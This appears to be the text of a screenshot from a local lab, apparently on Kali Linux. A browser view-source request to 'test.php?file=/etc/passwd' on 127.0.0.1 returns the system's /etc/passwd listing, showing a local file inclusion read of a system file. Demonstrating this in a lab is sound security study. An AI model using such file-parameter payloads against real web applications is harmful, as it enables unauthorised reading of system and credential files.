 view-source:http://127.0.0.1/test.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
24 tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
25 strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
26 ntp:x:107:113::/nonexistent:/usr/sbin/nologin